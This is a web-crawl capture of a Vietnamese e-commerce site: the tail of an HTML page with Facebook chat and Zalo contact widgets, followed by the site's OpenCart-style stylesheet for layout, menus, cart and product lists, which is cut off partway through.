	<style>#cfacebook{position:fixed;bottom:0px;right:10px;z-index:999999999999999;width:250px;height:auto;box-shadow:0px -1px 1px 3px rgba(0,0,0,0.1);border-top-left-radius:5px;border-top-right-radius:5px;overflow:hidden;}#cfacebook .fchat{float:left;width:100%;height:270px;overflow:hidden;display:none;background-color:#fff;}#cfacebook .fchat .fb-page{margin-top:-130px;float:left;}#cfacebook a.chat_fb{float:left;padding:0 25px;width:250px;color:#fff;text-decoration:none;height:40px;line-height:40px;text-shadow:0 1px 0 rgba(0,0,0,0.1);background-image:url([data-uri]…8/UxBxQDQuFwlpqgBZBq6+P+unVY1GnDgwqbD2zGz5e1lBdwvGGPE6OgAAAABJRU5ErkJggg==);background-repeat:repeat-x;background-size:auto;background-position:0 0;background-color:#3a5795;border:0;border-bottom:1px solid #133783;z-index:9999999;margin-right:12px;font-size:18px;}#cfacebook a.chat_fb:hover{color:yellow;text-decoration:none;}</style>
	<script>
	  jQuery(document).ready(function () {
			jQuery(".chat_fb").click(function() {
			jQuery('.fchat').toggle('slow');
		});
	  });
	</script>
	<div id="cfacebook">
		<a href="javascript:;" class="chat_fb" onclick="return:false;"><i class="fa fa-facebook-square"></i> Gửi tin nhắn Facebook</a>
		<div class="fchat">
			<div class="fb-page" data-tabs="messages" data-href="https://www.facebook.com/chuonggoiphucvu" data-width="250" data-height="400" data-small-header="false" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true" data-show-posts="false"></div>
		</div>
	</div>
	
	<div class="zalo-container left" style="bottom:150px;">
       <a id="zalo-btn" href="https://zalo.me/0982555732" target="_blank" rel="noopener noreferrer nofollow">
          <div class="zalo-ico zalo-has-notify">
             <div class="zalo-ico-main">
                <img alt="Contact Me on Zalo" data-src="https://chuonggoi.net/wp-content/plugins/contact-me-on-zalo/assets/images/zalo-1.png" class=" lazyloaded" src="https://chuonggoi.net/wp-content/plugins/contact-me-on-zalo/assets/images/zalo-1.png">
                <noscript><img src="https://chuonggoi.net/wp-content/plugins/contact-me-on-zalo/assets/images/zalo-1.png" alt="Contact Me on Zalo" /></noscript>
             </div>
             <em></em>
          </div>
       </a>
    </div>
    <style>

.zalo-container img {
  max-width: 100%;
  height: auto;
}

.zalo-container {
  position: fixed;
  bottom: 8rem;
  z-index: 9;
  left:20px;
}

.zalo-container:not(.right) {
  left: 2.5rem;
}

.zalo-container.right {
  right: 2.5rem;
}

.zalo-container a {
  display: block;
}

.zalo-container .zalo-ico {
  display: block;
  position: relative;
  z-index: 12;
  cursor: pointer;
}

.zalo-container .zalo-ico:before {
  top: 2px;
  left: 36px;
  z-index: 4;
  content: '';
  width: 8px;
  height: 8px;
  border-radius: 100%;
  position: absolute;
  border: 1px solid #fff;
  background-color: #7ed321;
}

.zalo-container .zalo-ico .zalo-ico-main {
  display: block;
  position: relative;
  z-index: 3;
  width: 58px;
  height: 58px;
}

.zalo-container .zalo-ico em {
  position: absolute;
  top: 7px;
  left: 17px;
}

.zalo-container .zalo-ico em:after, .zalo-container .zalo-ico em:before {
  left: -4px;
  top: 2px;
  content: "";
  width: 32px;
  height: 32px;
  position: absolute;
  border-radius: 100%;
  -webkit-animation: Grow 1.5s linear infinite;
  animation: Grow 1.5s linear infinite;
}

.zalo-container .zalo-ico em:before {
  -webkit-box-shadow: 0 0 8px 4px #7ed321;
  box-shadow: 0 0 8px 4px #7ed321;
}

.zalo-container .zalo-ico em:after {
  -webkit-box-shadow: inset 0 0 6px 2px #7ed321;
  box-shadow: inset 0 0 6px 2px #7ed321;
}

@-webkit-keyframes Grow {
  0% {
    transform:scale(0.1);
    -ms-transform:scale(0.1);
    -webkit-transform:scale(0.1);
    opacity:0;
    filter:alpha(opacity=0);
  }
  50% {
    opacity:1;
    filter:alpha(opacity=100);
  } to {
    transform:scale(1.8);
    -ms-transform:scale(1.8);
    -webkit-transform:scale(1.8);
    opacity:0;
    filter:alpha(opacity=0);
  }
}

@keyframes Grow {
  0% {
    transform:scale(0.1);
    -ms-transform:scale(0.1);
    -webkit-transform:scale(0.1);
    opacity:0;
    filter:alpha(opacity=0);
  }
  50% {
    opacity:1;
    filter:alpha(opacity=100);
  } to {
    transform:scale(1.8);
    -ms-transform:scale(1.8);
    -webkit-transform:scale(1.8);
    opacity:0;
    filter:alpha(opacity=0);
  }
}
    </style>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://chuonggoi.com/catalog/view/theme/default/stylesheet/stylesheet.css
body_size: 7430
content:
html {
	overflow: -moz-scrollbars-vertical;
	margin: 0;
	padding: 0;
}
body {
	background:#fbfbfb;
	color: #000000;
	font-family: Arial, Helvetica, sans-serif;
	margin: 0px;
	padding: 0px;
}
body, td, th, input, textarea, select, a {
	font-size: 12px;
}
h1, .welcome {
	color: #636E75;
	font: Verdana;
	margin-top: 0px;
	margin-bottom: 20px;
	font-size: 32px;
	font-weight: normal;
	text-shadow: 0 0 1px rgba(0, 0, 0, .01);
}
h2 {
	color: #000000;
	font-size: 16px;
	margin-top: 0px;
	margin-bottom: 5px;
}
p {
	margin-top: 0px;
	margin-bottom: 20px;
}
a, a:visited, a b {
	color: #38B0E3;
	text-decoration: none;
	cursor: pointer;
}
a:hover {
	text-decoration: none;
}
a img {
	border: none;
}
form {
	padding: 0;
	margin: 0;
	display: inline;
}
input[type='text'], input[type='password'], textarea {
	background: #F8F8F8;
	border: 1px solid #CCCCCC;
	padding: 3px;
	margin-left: 0px;
	margin-right: 0px;
}
select {
	background: #F8F8F8;
	border: 1px solid #CCCCCC;
	padding: 2px;
}
label {
	cursor: pointer;
}
/* layout */
#container {
	width: 1100px;
	margin: 0 auto 5px;
	border-radius: 5px;
	text-align: left;
	background: #ffffff
}
#column-left {
	float: left;
	width: 190px;
	padding-left: 2px;
	margin-top:10px;
	clear: left;
	
}
#column-right {
	float: right;
	width: 190px;
	padding-right: 2px;
	margin-top:10px;
}
#content {
	/*margin-top: 10px;*/
	min-height: 400px;
	margin-bottom: 25px;
	padding-left: 10px;
}
#column-left + #column-right + #content, #column-left + #content {
	margin-left: 190px;
}
#column-right + #content {
	margin-right: 200px;
}
/* header */
#header {
	margin-bottom: 7px;
	position: relative;
	z-index: 99;
	text-align: center;
}
#header #logo {
	position: absolute;
	top: 25px;
	left: 15px;
}
#language {
	position: absolute;
	top: 15px;
	left: 335px;
	width: 75px;
	color: #999;
	line-height: 17px;
}
#language img {
	cursor: pointer;
}
#currency {
	width: 75px;
	position: absolute;
	top: 15px;
	left: 425px;
	color: #999;
	line-height: 17px;
}
#currency a {
	display: inline-block;
	padding: 2px 4px;
	border: 1px solid #CCC;
	color: #999;
	text-decoration: none;
	margin-right: 2px;
	margin-bottom: 2px;
}
#currency a b {
	color: #000;
	text-decoration: none;
}
#header #cart {
	position: absolute;
	top: 0px;
	right: 145px;
	z-index: 9;
	min-width: 300px;
}
#header #cart .heading {
	float: right;
	margin-right: 172px;
	margin-top: 15px;
	padding-left: 14px;
	padding-right: 14px;
	border-top: 1px solid #FFFFFF;
	border-left: 1px solid #FFFFFF;
	border-right: 1px solid #EEEEEE;
	background: #FFF;
	position: relative;
	z-index: 1;
}
#header #cart .heading h4 {
	color: #333333;
	font-size: 15px;
	font-weight: bold;
	margin-top: 0px;
	margin-bottom: 3px;
}
#header #cart .heading a {
	color: #38B0E3;
	text-decoration: none;
}
#header #cart .heading a span {
	background: #FFFFFF url('../image/arrow-down.png') 100% 50% no-repeat;
	padding-right: 15px;
}
#header #cart .content {
	clear: both;
	display: none;
	position: relative;
	top: -1px;
	padding: 8px;
	min-height: 150px;
	border-top: 1px solid #EEEEEE;
	border-left: 1px solid #EEEEEE;
	border-right: 1px solid #EEEEEE;
	border-bottom: 1px solid #EEEEEE;
	-webkit-border-radius: 0px 7px 7px 7px;
	-moz-border-radius: 0px 7px 7px 7px;
	-khtml-border-radius: 0px 7px 7px 7px;
	border-radius: 0px 7px 7px 7px;
	-webkit-box-shadow: 0px 2px 2px #DDDDDD;
	-moz-box-shadow: 0px 2px 2px #DDDDDD;
	box-shadow: 0px 2px 2px #DDDDDD;
	background: #FFF;
}
#header #cart.active .heading {
	margin-top: 5px;
	padding-top: 10px;
	padding-bottom: 6px;
	border-top: 1px solid #EEEEEE;
	border-left: 1px solid #EEEEEE;
	border-right: 1px solid #EEEEEE;
	-webkit-border-radius: 7px 7px 0px 0px;
	-moz-border-radius: 7px 7px 0px 0px;
	-khtml-border-radius: 7px 7px 0px 0px;
	border-radius: 7px 7px 0px 0px;
}
#header #cart.active .content {
	display: block;
}
.slideshow{
	width: 898px;
	margin-bottom: 6px;
}
#dynamicminicart .box-content {
	background: none repeat scroll 0 0 #FFFFFF;
    border-bottom: 1px solid #FFB35B;
    border-left: 1px solid #FFB35B;
    border-radius: 0 0 4px 4px;
    border-right: 1px solid #FFB35B;
    padding: 10px 10px 10px 2px;
}
.mini-cart-info table {
	border-collapse: collapse;
	width: 100%;
	margin-bottom: 5px;
}
.mini-cart-info td {
	color: #000;
	vertical-align: top;
	padding: 2px 2px;
	border-bottom: 1px solid #EEEEEE;
}
.mini-cart-info .image {
	width: 1px;
}
.mini-cart-info .image img {
	border: 1px solid #EEEEEE;
	text-align: left;
	width: 26px;
}
.mini-cart-info .name small {
	color: #666;
}
.mini-cart-info .quantity {
	text-align: right;
}
.mini-cart-info td.total {
	text-align: right;
}
.mini-cart-info .remove {
	text-align: right;
}
.mini-cart-info .remove img {
	cursor: pointer;
}
.mini-cart-total {
	text-align: right;
}
.mini-cart-total table {
	border-collapse: collapse;
	display: inline-block;
	margin-bottom: 5px;
}
.mini-cart-total td {
	color: #000;
	padding: 4px;
}
#header #cart .checkout {
	text-align: right;
	clear: both;
}
#header #cart .empty {
	padding-top: 50px;
	text-align: center;
}
#header #search {
	position: absolute;
	top: 15px;
	right: 0px;
	width: 298px;
	z-index: 15;
}
#header .button-search {
	position: absolute;
	left: 0px;
	background: url('../image/button-search.png') center center no-repeat;
	width: 28px;
	height: 24px;
	border-right: 1px solid #CCCCCC;
	cursor: pointer;
}
#header #search input {
	background: #FFF;
	padding: 1px 1px 1px 33px;
	width: 262px;
	height: 21px;
	border: 1px solid #CCCCCC;
	-webkit-border-radius: 3px 3px 3px 3px;
	-moz-border-radius: 3px 3px 3px 3px;
	-khtml-border-radius: 3px 3px 3px 3px;
	border-radius: 3px 3px 3px 3px;
	-webkit-box-shadow: 0px 2px 0px #F0F0F0;
	-moz-box-shadow: 0px 2px 0px #F0F0F0;
	box-shadow: 0px 2px 0px #F0F0F0;
}
#header #welcome {
	position: absolute;
	top: 47px;
	right: 0px;
	z-index: 5;
	width: 298px;
	text-align: right;
	color: #999999;
}
#header .links {
	position: absolute;
	right: 0px;
	bottom: 3px;
	font-size: 10px;
	padding-right: 10px;
}
#header .links a {
	float: left;
	display: block;
	padding: 0px 0px 0px 7px;
	color: #38B0E3;
	text-decoration: none;
	font-size: 12px;
}
#header .links a + a {
	margin-left: 8px;
	border-left: 1px solid #CCC;
}
/* menu */
#menu {
	/**background: rgba(0, 0, 0, 0) url("../image/menu_bg.png") no-repeat scroll 0 0;*/
	background:#4471c2;
    box-sizing: border-box;
    height: 33px;
    margin: 0 auto;
    padding: 0;
    width: 1100px;
}
#menu ul {
	list-style: none;
	margin: 0;
	padding: 0;
}
#menu > ul > li:first-child {
	background: none;
	margin-left: -13px;
}
#menu > ul > li {
	position: relative;
	float: left;
	z-index: 20;
	background: url("../image/menu-sep.png") no-repeat left;
	padding-left: 10px;
	height: 33px;
	padding-right: 10px;
}

#menu > ul > li:hover {
	
}
#menu > ul > li .active {
	color: yellow;
}
#menu > ul > li:hover a {
	color: yellow;

}


#menu > ul > li > h2 > a {
	font-size: 12px;
	color: #FFFFFF;
	text-decoration: none;
	display: block;
	padding: 4px 10px 0px 15px;
	z-index: 6;
	position: relative;
	text-transform: uppercase;
	line-height: 2.2;
	font-weight: bold;

}

#menu > ul > li > div {
	display: none;

	position: absolute;
	z-index: 5;

background: url("../image/drop.png") no-repeat scroll 20px 5px transparent;
	-webkit-border-radius: 0px 0px 5px 5px;
	-moz-border-radius: 0px 0px 5px 5px;
	-khtml-border-radius: 0px 0px 5px 5px;
	border-radius: 0px 0px 5px 5px;

}
#menu > ul > li:hover > div {
	display: table;
	padding-top: 10px;
}
#menu > ul > li > div > ul {
	display: table-cell;
	background-color: #0b93d0;
	-webkit-border-radius: 5px;
	-moz-border-radius: 5px;
	-khtml-border-radius: 5px;
	border-radius: 5px;

}
#menu > ul > li ul + ul {
	padding-left: 20px;
}
#menu > ul > li ul > li:first-child {
	border-top: none;
	-webkit-border-radius: 5px 5px 0px 0px;
	-moz-border-radius: 5px 5px 0px 0px;
	-khtml-border-radius: 5px 5px 0px 0px;
	border-radius: 5px 5px 0px 0px;
}
#menu > ul > li ul > li:last-child {
	-webkit-border-radius: 0px 0px 5px 5px;
	-moz-border-radius: 0px 0px 5px 5px;
	-khtml-border-radius: 0px 0px 5px 5px;
	border-radius: 0px 0px 5px 5px;
}

#menu > ul > li ul > li{
	border-top: 1px solid #45b4e5;
	box-shadow: 0 0 1px rgba(0, 0, 0, 0.3);
}
#menu > ul > li ul > li:first-child:hover {
	background: #0d77a7;
	-webkit-border-top-right-radius: 5px;
	-webkit-border-top-left-radius: 5px;
	-moz-border-radius: 5px 5px 0px 0px;
	-khtml-border-radius: 5px 5px 0px 0px;
	border-radius: 5px 5px 0px 0px;
}
#menu > ul > li ul > li:hover {
	background: #0d77a7;
}
#menu > ul > li ul > li:last-child:hover {
	background: #0d77a7;
	-webkit-border-bottom-right-radius: 5px;
	-webkit-border-bottom-left-radius: 5px;
	-moz-border-radius: 0px 0px 5px 5px;
	-khtml-border-radius: 0px 0px 5px 5px;
	border-radius: 0px 0px 5px 5px;
}
#menu > ul > li ul > li > a {
	text-decoration: none;
	padding: 4px;
	color: #f2f173!important;
	display: block;
	white-space: nowrap;
	min-width: 149px;


}
#menu > ul > li ul > li > a:hover {
	color: #FFFFFF!important;
}


#menu > ul > li > div > ul > li > a {
	color: #FFFFFF;
	padding: 0 16px;
	line-height: 2.9;
	text-transform: uppercase;
}
.breadcrumb {
	color: #CCCCCC;
	margin-bottom: 10px;
	padding-top: 20px;
}
.success, .warning, .attention, .information {
	padding: 10px 10px 10px 33px;
	margin-bottom: 15px;
	color: #555555;
	-webkit-border-radius: 5px 5px 5px 5px;
	-moz-border-radius: 5px 5px 5px 5px;
	-khtml-border-radius: 5px 5px 5px 5px;
	border-radius: 5px 5px 5px 5px;
}
.success {
	background: #EAF7D9 url('../image/success.png') 10px center no-repeat;
	border: 1px solid #BBDF8D;
	-webkit-border-radius: 5px 5px 5px 5px;
	-moz-border-radius: 5px 5px 5px 5px;
	-khtml-border-radius: 5px 5px 5px 5px;
	border-radius: 5px 5px 5px 5px;
}
.warning {
	background: #FFD1D1 url('../image/warning.png') 10px center no-repeat;
	border: 1px solid #F8ACAC;
	-webkit-border-radius: 5px 5px 5px 5px;
	-moz-border-radius: 5px 5px 5px 5px;
	-khtml-border-radius: 5px 5px 5px 5px;
	border-radius: 5px 5px 5px 5px;
}
.attention {
	background: #FFF5CC url('../image/attention.png') 10px center no-repeat;
	border: 1px solid #F2DD8C;
	-webkit-border-radius: 5px 5px 5px 5px;
	-moz-border-radius: 5px 5px 5px 5px;
	-khtml-border-radius: 5px 5px 5px 5px;
	border-radius: 5px 5px 5px 5px;
}
.success .close, .warning .close, .attention .close, .information .close {
	float: right;
	padding-top: 4px;
	padding-right: 4px;
	cursor: pointer;
}
.required {
	color: #FF0000;
	font-weight: bold;
}
.error {
	display: block;
	color: #FF0000;
}
.help {
	color: #999;
	font-size: 10px;
	font-weight: normal;
	font-family: Verdana, Geneva, sans-serif;
	display: block;
}
table.form {
	width: 100%;
	border-collapse: collapse;
	margin-bottom: 20px;
}
table.form tr td:first-child {
	width: 150px;
}
table.form > * > * > td {
	color: #000000;
}
table.form td {
	padding: 4px;
}
input.large-field, select.large-field {
	width: 300px;
}
table.list {
	border-collapse: collapse;
	width: 100%;
	border-top: 1px solid #DDDDDD;
	border-left: 1px solid #DDDDDD;
	margin-bottom: 20px;
}
table.list td {
	border-right: 1px solid #DDDDDD;
	border-bottom: 1px solid #DDDDDD;
}
table.list thead td {
	background-color: #EFEFEF;
	padding: 0px 5px;
}
table.list thead td a, .list thead td {
	text-decoration: none;
	color: #222222;
	font-weight: bold;
}
table.list tbody td {
	vertical-align: top;
	padding: 0px 5px;
}
table.list .left {
	text-align: left;
	padding: 7px;
}
table.list .right {
	text-align: right;
	padding: 7px;
}
table.list .center {
	text-align: center;
	padding: 7px;
}
table.radio {
	width: 100%;
	border-collapse: collapse;
}
table.radio td {
	padding: 5px;
	vertical-align: middle;
}
table.radio tr td:first-child {
	width: 1px;
}
table.radio tr.highlight:hover td {
	background: #F1FFDD;
	cursor: pointer;
}
table.radio label {
	width: 100%;
	height: 15px;
	display: inline-block;
}
.pagination {
	border-top: 1px solid #EEEEEE;
	padding-top: 8px;
	display: inline-block;
	width: 100%;
	margin-bottom: 10px;
}
.pagination .links {
	float: left;
}
.pagination .links a {
	display: inline-block;
	border: 1px solid #EEEEEE;
	padding: 4px 10px;
	text-decoration: none;
	color: #A3A3A3;
}
.pagination .links b {
	display: inline-block;
	border: 1px solid #269BC6;
	padding: 4px 10px;
	font-weight: normal;
	text-decoration: none;
	color: #269BC6;
	background: #FFFFFF;
}
.pagination .results {
	float: right;
	padding-top: 3px;
}
/* button */
a.button, input.button {
	cursor: pointer;
	color: #FFFFFF;
	line-height: 12px;
	font-family: Arial, Helvetica, sans-serif;
	font-size: 12px;
	font-weight: bold;	
	background: url('../image/button.png') top left repeat-x;
	-webkit-border-radius: 7px 7px 7px 7px;
	-moz-border-radius: 7px 7px 7px 7px;
	-khtml-border-radius: 7px 7px 7px 7px;
	border-radius: 7px 7px 7px 7px;
	-webkit-box-shadow: 0px 2px 2px #DDDDDD;
	-moz-box-shadow: 0px 2px 2px #DDDDDD;
	box-shadow: 0px 2px 2px #DDDDDD;	
}
a.button {
	display: inline-block;
	text-decoration: none;
	padding: 6px 12px 6px 12px;
}
input.button {
	margin: 0;
	border: 0;
	height: 24px;
	padding: 0px 12px 0px 12px;
}
a.button:hover, input.button:hover {
	background: url('../image/button-active.png') repeat-x;
}
.buttons {
	background: #FFFFFF;
	border: 1px solid #EEEEEE;
	overflow: auto;
	padding: 6px;
	margin-bottom: 20px;
}
.buttons .left {
	float: left;
	text-align: left;
}
.buttons .right {
	float: right;
	text-align: right;
}
.buttons .center {
	text-align: center;
	margin-left: auto;
	margin-right: auto;
}
.htabs {
	height: 30px;
	line-height: 16px;
	border-bottom: 1px solid #DDDDDD;
	margin-left: 200px;
}
.htabs a {
	border-top: 1px solid #DDDDDD;
	border-left: 1px solid #DDDDDD;
	border-right: 1px solid #DDDDDD;
	/**background: #FFFFFF url('../image/tab.png') repeat-x;*/
	background: #4471C2;
	padding: 7px 15px 6px 15px;
	float: left;
	font-family: Arial, Helvetica, sans-serif;
	font-size: 13px;
	font-weight: bold;
	text-align: center;
	text-decoration: none;
	color: #ffffff;
	margin-right: 2px;
	display: none;
}
.htabs a.selected {
	padding-bottom: 7px;
	background: #FFFFFF;
	color: #000000;
}
.tab-content {
	border: 1px solid #DDDDDD;
	margin-left: 200px;
	padding: 10px;
	margin-bottom: 20px;
	z-index: 2;
	overflow: auto;
}
/* box */
.box {
	margin-bottom: 10px;
}
#column-left .box {
	background: url("../image/box_top.png") no-repeat scroll 0 0 transparent;
}
#column-left .box .box-heading {
	-webkit-border-radius: 4px 4px 0px 0px;

	-moz-border-radius: 4px 4px 0px 0px;

	-khtml-border-radius: 4px 4px 0px 0px;

	border-radius: 4px 4px 0px 0px;

	border: 1px solid #4471c2;

	background: none;

	padding: 8px 5px 3px 40px !important;

	font-family: Arial, Helvetica, sans-serif;

	font-size: 12px;

	font-weight: bold;

	line-height: 14px;

	color: #fff;
	
	text-transform: uppercase;
}
#column-right .box {
	background: url("../image/box_top.png") no-repeat scroll 0 0 transparent;
}
#column-right .box .box-heading {
	-webkit-border-radius: 4px 4px 0px 0px;

	-moz-border-radius: 4px 4px 0px 0px;

	-khtml-border-radius: 4px 4px 0px 0px;

	border-radius: 4px 4px 0px 0px;

	border: 1px solid #4471c2;

	background: none;

	padding: 8px 5px 3px 40px !important;

	font-family: Arial, Helvetica, sans-serif;

	font-size: 12px;

	font-weight: bold;

	line-height: 14px;

	color: #fff;
	
	text-transform: uppercase;
}
.box .box-heading {

	-webkit-border-radius: 4px 4px 0px 0px;

	-moz-border-radius: 4px 4px 0px 0px;

	-khtml-border-radius: 4px 4px 0px 0px;

	border-radius: 4px 4px 0px 0px;

	border: 1px solid #4471c2;

	background: url('../image/background.png') repeat-x;

	padding: 8px 10px 7px 10px;

	font-family: Arial, Helvetica, sans-serif;

	font-size: 12px;

	font-weight: bold;

	line-height: 14px;

	color: #fff;
	
	text-transform: uppercase;

}
.box .box-content {

	background: #FFFFFF;

	-webkit-border-radius: 0px 0px 4px 4px;

	-moz-border-radius: 0px 0px 4px 4px;

	-khtml-border-radius: 0px 0px 4px 4px;

	border-radius: 0px 0px 4px 4px;

	border-left: 1px solid #4471c2;

	border-right: 1px solid #4471c2;

	border-bottom: 1px solid #4471c2;

	padding: 10px;

}
/* box */
/* box for column left and right*/
.box-left {
margin-bottom: 15px;
}
.box-left:last-child {
	border-bottom: none;
}
.box-left .box-heading {
   /* font-family: 'Dancing Script', cursive;
	font-family: 'Josefin Sans', sans-serif;
   */


	-webkit-border-radius: 4px 4px 0px 0px;

	-moz-border-radius: 4px 4px 0px 0px;

	-khtml-border-radius: 4px 4px 0px 0px;

	border-radius: 4px 4px 0px 0px;

	border: 1px solid #bbbbbb;

	background: url("../image/box_top.png") no-repeat scroll 0 0 transparent;

	padding: 8px 3px 3px 36px;

	font-family: Arial, Helvetica, sans-serif;

	font-size: 12px;

	font-weight: bold;

	line-height: 14px;

	color: #fff;
	
	text-transform: uppercase;
}

#youtubevideo .box-content {
	
	background: #FFFFFF;

	-webkit-border-radius: 0px 0px 4px 4px;

	-moz-border-radius: 0px 0px 4px 4px;

	-khtml-border-radius: 0px 0px 4px 4px;

	border-radius: 0px 0px 4px 4px;

	border-left: 1px solid #4471c2;

	border-right: 1px solid #4471c2;

	border-bottom: 1px solid #4471c2;

	padding: 10px 10px 10px 2px;
}

.box-left .box-content {
	background: #FFFFFF;

	-webkit-border-radius: 0px 0px 4px 4px;

	-moz-border-radius: 0px 0px 4px 4px;

	-khtml-border-radius: 0px 0px 4px 4px;

	border-radius: 0px 0px 4px 4px;

	border-left: 1px solid #4471c2;

	border-right: 1px solid #4471c2;

	border-bottom: 1px solid #4471c2;

	padding: 10px;
}

/* box products for column left and right */
.box-left .box-product-left {
	width: 100%;
	overflow: auto;
}
.box-left .box-product-left > div {
	width: 165px;
	float: left;
	padding-bottom: 12px;
	border-bottom: 1px solid #EEEEEE;
	margin-bottom: 12px;
}
.box-left .box-product-left > div:last-child {

	border-bottom: none;

}

.box-left .box-product-left .image {
	float: left;
    border: 1px solid #EAEAEA;
    display: inline-block;
    outline: medium none;
    margin-right: 10px;
}
.box-left .box-product-left .image img {
	float: left;
	background: #FFFFFF;
}
.box-left .box-product-left .name {

}
.box-left .box-product-left .cart{
	float: right;
}
.box-left .box-product-left .name a {
	text-decoration: none;
	margin-bottom: 4px;
	color: #333333;
}
.box-left .box-product-left .name a:hover {
	color: #C42043;
}
.box-left .box-product-left .name a:hover {
}
.box-left .box-product-left .price {
	float: left;
	color: #3B3B3B;
	font-weight: bold;
	margin-bottom: 4px;
}
.box-left .box-product-left .price-old {
	color: #F00;
	text-decoration: line-through;
}
.box-left .box-product-left .price-new {
	font-weight: bold;
}
.box-left .box-product-left .rating {
	display: block;
	margin-bottom: 4px;
}
/*box news */ 
/* box for column left and right*/
.box-news-left {
margin-bottom: 20px;
}
.box-news-left:last-child {
	border-bottom: none;
}
.box-news-left .box-heading {
  	-webkit-border-radius: 4px 4px 0px 0px;

	-moz-border-radius: 4px 4px 0px 0px;

	-khtml-border-radius: 4px 4px 0px 0px;

	border-radius: 4px 4px 0px 0px;

	border: 1px solid #4471c2;

	background: url('../image/background.png') repeat-x;

	padding: 8px 10px 7px 10px;

	font-family: Arial, Helvetica, sans-serif;

	font-size: 14px;

	font-weight: bold;

	line-height: 14px;

	color: #fff;
}
.box-news-left .box-content {
background: #FFFFFF;

	-webkit-border-radius: 0px 0px 4px 4px;

	-moz-border-radius: 0px 0px 4px 4px;

	-khtml-border-radius: 0px 0px 4px 4px;

	border-radius: 0px 0px 4px 4px;

	border-left: 1px solid #4471c2;

	border-right: 1px solid #4471c2;

	border-bottom: 1px solid #4471c2;

	padding: 10px;
}

/* box news */
.box-news-left .box-product-left {
	width: 100%;
	overflow: auto;
}
.box-news-left .box-product-left > div {

	float: left;
	padding-bottom: 12px;
	border-bottom: 1px solid #EEEEEE;
	margin-bottom: 12px;
}
.box-news-left .box-product-left > div:last-child {

	border-bottom: none;

}

.box-news-left .box-product-left .image {
	float: left;
    border: 1px solid #EAEAEA;
    display: inline-block;
    outline: medium none;
    margin-right: 10px;
}
.box-news-left .box-product-left .image img {
	float: left;
	background: #FFFFFF;
}
.box-news-left .box-product-left .name {
	font-weight: bold;

}
.box-news-left .box-product-left .cart{
	float: right;
}
.box-news-left .box-product-left .name a {
	text-decoration: none;
	margin-bottom: 4px;
	color: #333333;
}
.box-news-left .box-product-left .name a:hover {
	color: #fb5b02;
}
.box-news-left .box-product-left .name a:hover {
}
.box-news-left .box-product-left .price {
	float: left;
	color: #3B3B3B;
	font-weight: bold;
	margin-bottom: 4px;
}
.box-news-left .box-product-left .price-old {
	color: #F00;
	text-decoration: line-through;
}
.box-news-left .box-product-left .price-new {
	font-weight: bold;
}
.box-news-left .box-product-left .rating {
	display: block;
	margin-bottom: 4px;
}

/* box products */

.box-product {

	width: 100%;

	overflow: none;

}

.box-product > div {

	width: 15%;

	display: inline-block;

	vertical-align: top;

	margin-right: 14px;
	margin-bottom: 20px

}

#column-left + #column-right + #content .box-product > div {

	width: 105px;
	text-align: center;

}

.box-product .image {

	display: block;
	border: 1px solid #dedede;
	margin-bottom: 5px;

}

.box-product .image img {

    display: block;
    margin: 0 auto;
    padding: 3px;

}

.box-product .name a {

	color: #083167;

	font-weight: bold;

	text-decoration: none;

	display: block;

	margin-bottom: 4px;

}

.box-product .price {

	display: block;

	font-weight: bold;

	color: red;

	margin-bottom: 4px;

}

.box-product .price-old {

	color: #F00;

	text-decoration: line-through;

}

.box-product .price-new {

	font-weight: bold;

}

.box-product .rating {

	display: block;

	margin-bottom: 4px;

}

/* box filter */

.box-filter {

	margin-top: -5px;

}

.box-filter-input-product {

	width: 170px;

}

.box-filter-selecet-category {

	width: 180px;

}

.box-filter-selecet-price {

	width: 180px;

}

.box-filter-submit {

	color: #FFFFFF;

	border: 1px solid #EEEEEE;

	height: 30px;

	width:70px;

	font-weight: bold;

	background: url('../image/button-right.png') top right no-repeat;

}

.box-filter-submit:hover {

	cursor: pointer;

	background: url('../image/button-right-active.png') top right no-repeat;

}

/* box category */
.box-category {
	margin-top: -5px;
}
.box-category ul {
	list-style: none;
	margin: 0;
	padding: 0;
}
.box-category > ul > li {
	padding: 8px 8px 8px 0px;
}
.box-category > ul > li + li {
	border-top: 1px solid #EEEEEE;
}
.box-category > ul > li > a {
	text-decoration: none;
	color: #333;
}
.box-category > ul > li ul {
	display: none;
}
.box-category > ul > li a.active {
	font-weight: bold;
}
.box-category > ul > li a.active + ul {
	display: block;
}
.box-category > ul > li ul > li {
	padding: 5px 5px 0px 10px;
}
.box-category > ul > li ul > li > a {
	text-decoration: none;
	display: block;
}
.box-category > ul > li ul > li > a.active {
	font-weight: bold;
}
/* content */
#content .content {
	padding: 10px;
	overflow: none;
	margin-bottom: 20px;
	border: 1px solid #EEEEEE;
}
#content .content .left {
	float: left;
	width: 49%;
}
#content .content .right {
	float: right;
	width: 49%;
}
/* category */
.category-info {
	overflow: auto;
	margin-bottom: 20px;
}
.category-info .image {
	float: left;
	padding: 5px;
	margin-right: 15px;
	border: 1px solid #E7E7E7;
}
.category-list {
	overflow: auto;
	margin-bottom: 20px;
}
.category-list ul {
	float: left;
	width: 18%;
}
.category-list .div a {
	text-decoration: underline;
	font-weight: bold;
}
/* manufacturer */
.manufacturer-list {
	border: 1px solid #DBDEE1;
	padding: 5px;
	overflow: auto;
	margin-bottom: 20px;
}
.manufacturer-heading {
	background: #F8F8F8;
	font-size: 15px;
	font-weight: bold;
	padding: 5px 8px;
	margin-bottom: 6px;
}
.manufacturer-content {
	padding: 8px;
}
.manufacturer-list ul {
	float: left;
	width: 25%;
	margin: 0;
	padding: 0;
	list-style: none;
	margin-bottom: 10px;
}
/* product */
.product-filter {
	border-bottom: 1px solid #EEEEEE;
	padding-bottom: 5px;
	overflow: auto;
}
.product-filter .display {
	margin-right: 15px;
	float: left;
	padding-top: 4px;
	color: #333;
}
.product-filter .display a {
	font-weight: bold;
}
.product-filter .sort {
	float: right;
	color: #333;
}
.product-filter .limit {
	margin-left: 15px;
	float: right;
	color: #333;
}
.product-compare {
	padding-top: 6px;
	margin-bottom: 25px;
	font-weight: bold;
}
.product-compare a {
	text-decoration: none;
	font-weight: bold;
}
.product-list > div {
	overflow: auto;
	margin-bottom: 15px;
}
.product-list .right {
	float: right;
	margin-left: 15px;
}
.product-list > div + div {
	border-top: 1px solid #EEEEEE;
	padding-top: 16px;
}
.product-list .image {
	float: left;
	margin-right: 10px;
}
.product-list .image img {
	padding: 3px;
	border: 1px solid #E7E7E7;
}
.product-list .name {
	margin-bottom: 3px;
}
.product-list .name a {
	color: #38B0E3;
	font-weight: bold;
	text-decoration: none;
}
